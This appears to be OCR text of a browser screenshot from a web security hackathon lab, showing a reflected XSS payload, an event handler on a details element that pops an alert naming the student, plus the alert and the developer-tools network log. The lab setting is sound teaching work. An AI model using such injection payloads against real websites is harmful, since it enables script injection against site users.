 Jun 15 22:38
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<details open ontoggle="alert('Level 4: Hacked by
waph-hackathon.eastus.cloudapp.azure.com
Level 4: Hacked by Mahitha Kalaga
Don't allow waph-hackathon.eastus.cloudapp.azure.com
to prompt you again
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 320 ms
200 GET waph-hackathon.eastus.clou... echo.php?input=<details open ontoggle="alert('Level 4: Hacked by Mahitha Kalaga')"> Prompter.sys.mjs:1082 (docum... html 272 B 68 B 137 ms
200 GET waph-hackathon.eastus.clou... favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof... cached 14.63 kB 0 ms
2 requests 14.70 kB / 272 B transferred Finish: 368 ms DOMContentLoaded: 191 ms